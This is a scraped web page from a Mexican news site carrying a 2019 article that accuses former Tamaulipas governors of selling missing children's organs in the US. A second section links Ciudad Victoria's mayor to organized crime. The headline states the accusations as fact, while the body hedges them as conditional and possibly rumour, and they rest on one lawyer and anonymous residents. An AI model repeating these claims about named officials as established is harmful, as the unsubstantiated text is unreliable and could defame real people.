                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697cd283d628c" data-td_block_id="td_uid_5_697cd283d628c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697cd283d628c" data-td_block_id="td_uid_5_697cd283d628c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697cd283d7748_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697cd283d7748" ><script>var block_td_uid_6_697cd283d7748 = new tdBlock();
block_td_uid_6_697cd283d7748.id = "td_uid_6_697cd283d7748";
block_td_uid_6_697cd283d7748.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_697cd283d7748_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697cd283d7748_rand","tdc_css_class_style":"td_uid_6_697cd283d7748_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697cd283d7748.td_column_number = "3";
block_td_uid_6_697cd283d7748.block_type = "td_block_mega_menu";
block_td_uid_6_697cd283d7748.post_count = "5";
block_td_uid_6_697cd283d7748.found_posts = "14";
block_td_uid_6_697cd283d7748.header_color = "";
block_td_uid_6_697cd283d7748.ajax_pagination_infinite_stop = "";
block_td_uid_6_697cd283d7748.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_697cd283d7748);
</script><div id=td_uid_6_697cd283d7748 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697cd283d7748" data-td_block_id="td_uid_6_697cd283d7748"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697cd283d7748" data-td_block_id="td_uid_6_697cd283d7748"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2152" class="post-2152 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico byline-oscar-sifuentes-el-universo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vendían Órganos de Niños en EU, EGIDIO y ‘Gobernadores’</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/oscar-sifuentes-el-universo/" rel="tag">Oscar SIFUENTES/ EL UNIVERSO</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-03-09T02:18:47+00:00" >March 9, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fvendian-organos-de-ninos-en-eu-egidio-y-gobernadores%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Vend%C3%ADan+%C3%93rganos+de+Ni%C3%B1os+en+EU%2C+EGIDIO+y+%E2%80%98Gobernadores%E2%80%99&url=https%3A%2F%2Fnewseluniverso.com%2Fvendian-organos-de-ninos-en-eu-egidio-y-gobernadores%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/vendian-organos-de-ninos-en-eu-egidio-y-gobernadores/&amp;media=https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg&description=Vend%C3%ADan+%C3%93rganos+de+Ni%C3%B1os+en+EU%2C+EGIDIO+y+%E2%80%98Gobernadores%E2%80%99" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Vend%C3%ADan+%C3%93rganos+de+Ni%C3%B1os+en+EU%2C+EGIDIO+y+%E2%80%98Gobernadores%E2%80%99%20-%20https%3A%2F%2Fnewseluniverso.com%2Fvendian-organos-de-ninos-en-eu-egidio-y-gobernadores%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg" data-caption="FRANCISCO GARCÍA CABEZA DE VACA y XICOTÉNCATL GONZÁLEZ URESTI."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg 532w, https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada-300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada-100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="CDV-9-portada"/></a><figcaption class="wp-caption-text">FRANCISCO GARCÍA CABEZA DE VACA y XICOTÉNCATL GONZÁLEZ URESTI.</figcaption></figure></div>
        <h3 class="p1"><b>***Es un Delito de Lesa Humanidad y no Prescribe</b></h3>
<h3 class="p1"><b>***Podría Alcanzar al Gobernador CABEZA DE VACA</b></h3>
<h3><strong>***El Expediente Completo de Las Desapariciones lo Tiene la ONU</strong></h3>
<h4 class="p1"><b>Por Oscar SIFUENTES / Luis J. ENRÍQUEZ /<span class="Apple-converted-space">  </span>EL UNIVERSO / The UNIVERSE News / 6a. Parte.</b></h4>
<p class="p2"><span class="s1"><b>Monterrey, NL, México.-“…Cuando me enteré. Sabía de antemano que el asunto tenía visos muy ‘filosos’. Porque estaban implicados varios altos funcionarios y en especial el Gobernador de ese tiempo.(…)Pero me pareció -monstruoso- lo que hacían con los Niños de Glera. Y decidí actuar.”</b></span></p>
<p class="p2"><span class="s1"><b>Revela lo anterior en entrevista con EL UNIVERSO, el Presidente de la Asociación de Abogados y Litigantes de Tamaulipas, PRIMO F. REYES PÉREZ, sobre los graves latrocinios que se -cometían en contra de infantes- de Glera, por parte de -criminales- Funcionarios del Gobierno.</b></span></p>
<h2 class="p2"><span class="s1"><b>“…</b></span><span class="s2"><b>Por Presión de la ONU, EGIDIO Sería Enjuiciado</b></span><span class="s1"><b>”. </b></span></h2>
<h3 class="p2"><span class="s1"><b>Entrevista por Ulises CERVANTES / Investigación de EL UNIVERSO / The UNIVERSE News.(Martes 23 de Abril de 2013).</b></span></h3>
<h3 class="p2"><span class="s1"><b>*** “Tapadera de Pillos” la CNDH y la CIDH</b></span></h3>
<h3 class="p2"><span class="s1"><b>*** Por Eso Fuí a la ONU: Abogado PRIMO</b></span></h3>
<h3 class="p2"><span class="s1"><b>***Juntó la PGR a YARRINGTON y lo Salva FOX</b></span></h3>
<p class="p2"><span class="s1"><b>México, DF.- “…Es una tapadera de pillos la CNDH(la Comisión Nacional de Derechos humanos) y CIDH ( la Comisión Interamericana de Derechos Humanos) que permiten que transiten libremente,los delincuentes, por las calles de nuestro país. Sin que nadie les moleste y menos los castigan.”</b></span></p>
<figure id="attachment_2153" aria-describedby="caption-attachment-2153" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-2153" src="https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada-300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada-300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada-100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2019/03/CDV-9-portada.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-2153" class="wp-caption-text">FRANCISCO GARCÍA CABEZA DE VACA y XICOTÉNCATL GONZÁLEZ URESTI.</figcaption></figure>
<p class="p2"><span class="s1"><b>“…Por eso me vi obligado, por las circunstancias que rodean a la CNDH y CIDH a recurrir al Alto Comisionado<span class="Apple-converted-space">  </span>de los Derechos<span class="Apple-converted-space">  </span>Humanos de la ONU, para poner de su conocimiento del “delito de lesa humanidad”,que se cometió en Tamaulipas.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Incluso para fortuna nuestra. Ya tienen todo el -expediente completo- de los niños desaparecidos de Glera(Tamaulipas) por lo que espero que la PGR<span class="Apple-converted-space">  </span>actué en contra de los personeros del delito de lesa humanidad.”</b></span></p>
<p class="p2"><span class="s1"><b>A EL UNIVERSO y The UNIVERSE News enjuicia lo anterior el abogado PRIMO F. REYES PÉREZ, Presidente de la Asociación BENITO JUÁREZ<span class="Apple-converted-space">  </span>de Abogados y Litigantes de Tamaulipas. Cuando se le pide que abunde sobre el caso de los niños<span class="Apple-converted-space">  </span>desaparecidos de manera forzosa. Sostiene el Abogado PRIMO:</b></span></p>
<p class="p2"><span class="s1"><b>“…Mira, nadie creía en Tamaulipas que TOMÁS YARRINGTON, poderoso Gobernador, se vio obligado a declarar ante la PGR, aquí en Tamaulipas. Yo lo senté ante la justicia federal. Pero, FOX y CALDERÓN lo salvaron de ese juicio penal.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Y sí la ONU presiona como debe ser. EGIDIO TORRE CANTÚ podría ser enjuiciado, ante la PGR.” </b></span></p>
<p class="p2"><span class="s1"><b>Entrevistó EL UNIVERSO y The UNIVERSE News a especialistas en derecho penal e internacional en la Ciudad de México, para clarificar el concepto de Delito de Lesa Humanidad.Estos respondieron:</b></span></p>
<p class="p2"><span class="s1"><b>“…Quien comete un delito de Lesa Humanidad, la responsabilidad penal o de otro tipo, no prescribe. Es la característica principal: que la acción penal se puede ejecutar en cualquier momento, mientras esté impune ese delito.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Y sí el ex Gobernador de Tamaulipas EGIDIO TORRE CANTÚ tiene que ver en desapariciones forzadas de infantes.No tiene otra salida, mas que responder ante la justicia federal.”</b></span></p>
<p class="p2"><span class="s1"><b>“… Lo Mismo sí al actual Gobernador FRANCISCO GARCÍA CABEZA DE VACA se le configura algún delito respecto a ese caso. Tiene que aclarar su posición personal y política. Simplemente, porqué el delito de lesa humanidad, no prescribe.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Pueden pasar mas años, pero el delito de lesa humanidad no prescribe. Además sí se comprueba que EGIDIO y otros ex Gobernadores vendían los órganos de los niños que sacrificaban, en EU. Tienen otra grave agravante mas en la desaparición forzada de los niños de Glera.(Tamaulipas).Al menos que sea un rumor.”</b></span></p>
<h3 class="p1"><b>En la ‘Ruta’ Del “Crimen Organizado” XICO</b></h3>
<h3 class="p1"><b>***Nadie Detiene el “Ecocidio” en la Plaza del 22 Hidalgo</b></h3>
<p class="p2"><span class="s1"><b>Ciudad Victoria,Tamaulipas, México.- “…El Poderío del Crimen Organizado ha ido acompañado del ‘terror’. (…)No hay país donde no haya ocurrido esto. Pues lo mismo pasa en Italia y Estados Unidos, que en Colombia.(…) México sigue los mismos pasos.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Y en la actualidad no hay entidad del país(México) donde no esté presente, según EDGARDO BUSCAGLIA Experto en Seguridad de Talla Mundial, estima que 70% de los municipios están bajo su poder, en México.”….. ¿Victoria Estará Dentro Del 70 % de Los Municipios?.</b></span></p>
<p class="p2"><b>Mientras</b><b> </b><b>el Consejo Coordinador Empresarial que dirige CARLOS SALAZAR se manifiesta en </b><span class="s4"><b>CONTRA DE LA PIRATERÍA Y LA ECONOMÍA ILEGAL.</b></span></p>
<p class="p2"><span class="s1"><b>Puntualiza el CCE: “…Una prioridad en la cual los empresarios queremos trabajar de cerca y de manera diligente con el Gobierno Federal es combatir a la piratería y a la economía ilegal en general. Un -cáncer- que afecta severamente a nuestra industria y al comercio establecido”.</b></span></p>
<p class="p2"><span class="s1"><b>“…La Piratería se ha convertido en un desafío no sólo económico, sino de seguridad pública y gobernabilidad, por sus dimensiones y prevalencia, las arraigadas distorsiones que la reproducen, sus -vínculos- con la delincuencia.”</b></span></p>
<p class="p2"><span class="s1"><b>“…A pesar de que está tipificada como delito grave y relacionado con la legislación contra la delincuencia organizada. La Piratería tiende a convertirse en una actividad común, tratada con alto grado de permisividad por las autoridades.”<br />
</b></span></p>
<p class="p2"><span class="s1"><b>“…Es un comercio que se realiza a la luz del día. Sin disimulo por parte de los vendedores y los compradores. Inclusive a unos pasos de oficinas o instalaciones de gobierno, del fisco, de policías o instituciones de -procuración- de justicia, con especial intensidad en grandes ciudades.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Lo extraño del caso es que pareciera que describe, lo que sucede con la deteriorada Plaza del 22 Hidalgo, que a cuatro cuadras de la oficina de XICOTÉNCATL GONZÁLEZ URESTI. Y a -siete cuadras- de la Oficina de CABEZA DE VACA, los tianguistas hacen todo ilegal a la luz del día.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Cada vez que invaden los espacios públicos, con total impunidad y prepotencia los tianguistas, en la Plaza del 22 Hidalgo crean ya una sicosis de terror. Porque los que vivimos en ese lugar, mejor nos escondemos. Y no salimos de nuestras casas.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Pero, lo que se ve no se juzga en la Plaza del 22 Hidalgo. Los Tianguistas siguen -cometiendo- un ecocidio. Secuestran los espacios públicos y privados de las casas, que están ahi. Sobre todo la venta de piratería, artículos robados, contrabando y otros productos ilegales están al por mayor.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Nadie los molesta, a los tianguistas. Y todo los -indicios serios-muestran que el Presidente de Victoria, XICOTÉNCATL GONZÁLEZ URESTI va en -la ruta- del crimen organizado. Cómo lo califica el CCE respecto a los tianguistas, que son el -brazo financiero- de la Delincuencia Organizada.”</b></span></p>
<p><strong>Juzgan lo anterior residentes de la Capital de Tamaulipas, ante EL UNIVERSO y The UNIVERSE News, después de preguntarles: ¿Si ven avances en Victoria,  con el edil XICOTÉNCATL GONZALEZ URESTI?. Y pidieron el anonimato.</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fvendian-organos-de-ninos-en-eu-egidio-y-gobernadores%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Vend%C3%ADan+%C3%93rganos+de+Ni%C3%B1os+en+EU%2C+EGIDIO+y+%E2%80%98Gobernadores%E2%80%99&url=https%3A%2F%2Fnewseluniverso.com%2Fvendian-organos-de-ninos-en-eu-egidio-y-gobernadores%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
